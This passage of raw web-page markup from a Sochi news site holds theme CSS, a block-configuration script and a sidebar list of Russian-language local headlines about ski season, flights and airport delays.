a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2400";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg 